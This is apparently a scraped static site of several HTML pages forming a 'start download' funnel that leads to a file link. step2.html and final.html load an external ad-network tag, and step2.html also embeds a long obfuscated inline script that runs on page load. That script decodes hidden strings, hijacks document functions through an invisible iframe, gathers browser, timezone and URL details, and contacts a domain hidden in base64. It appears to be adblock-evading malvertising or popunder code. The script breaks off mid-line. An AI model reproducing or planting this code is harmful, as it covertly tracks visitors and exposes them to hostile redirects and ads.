
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Start Download</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <nav>
    <a href="index.html">Home</a>
  </nav>

  <main>
    <h1>Welcome!</h1>
    <p>Click the button below to start unlocking your download.</p>
    <a class="button" href="step1.html">Start</a>
  </main>
</body>
</html>
</file>

<file: final.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <script src="https://fpyf8.com/88/tag.min.js" data-zone="156596" async data-cfasync="false"></script>
  <meta charset="UTF-8" />
  <title>Download Ready</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <nav>
    <a href="index.html">Home</a>

  </nav>

  <main>
    <h1>Your Download is Ready</h1>
    <p>Click below to get your file:</p>
    <a class="button" href="https://dms.uom.lk/s/2SB6raZ7GAP7BQt" target="_blank">Download Now</a>
  </main>
</body>
</html>
</file>

<file: step2.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Step 2</title>

  <link rel="stylesheet" href="style.css" />
  <script src="https://fpyf8.com/88/tag.min.js" data-zone="156596" async data-cfasync="false"></script>
  <script defer src="script.js"></script>
  <script src="https://fpyf8.com/88/tag.min.js" data-zone="156596" async data-cfasync="false"></script>
  <script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9555107,F=9555106,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly9tYWR1cmlyZC5jb20vNS85NTU1MTA3',yn='bWFkdXJpcmQuY29t',Bt=2,Nt=1752172374*e.mr,Tt='Zez$#t^*EFng',Ft='ke0',At='ng1vqcdimx0',pn='dqznhjd6',xn='0w5',sn='n6gwihio7gp',Lt='_fbwkk',Xt='_oomffamc',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let 